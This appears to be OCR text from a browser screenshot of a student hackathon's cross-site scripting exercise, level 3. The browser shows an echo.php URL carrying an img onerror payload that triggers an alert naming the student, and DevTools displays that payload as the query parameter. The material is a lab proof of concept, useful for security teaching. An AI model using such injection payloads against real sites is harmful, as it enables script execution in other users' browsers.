 Activities
Feb 4 17:25
waph-hackathon.eastus.
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level3/echo.php?input=<img%20src=""%20onerror="alert(%27level%203%2...
...-hackathon.eastus.cloudapp.azure.com says
level 3 hack by Divyani Jain
OK
Elements Console Memory Sources Network Performance Application Security Lighthouse Recorder Performance insights 1
Preserve log Disable cache No throttling
Filter Invert Request types More filters
10 ms 20 ms 30 ms 40 ms 50 ms 60 ms 70 ms 80 ms 90 ms 100 ms 11
Name
Headers Payload Preview Response Initiator Timing
echo.php?input=%3Cimg%20src=%22%22%20one...
Query String Parameters view source view URL-encoded
input: <img src="" onerror="alert('level 3 hack by Divyani Jain')">
1 requests 264 B transferred 60 B resources Fi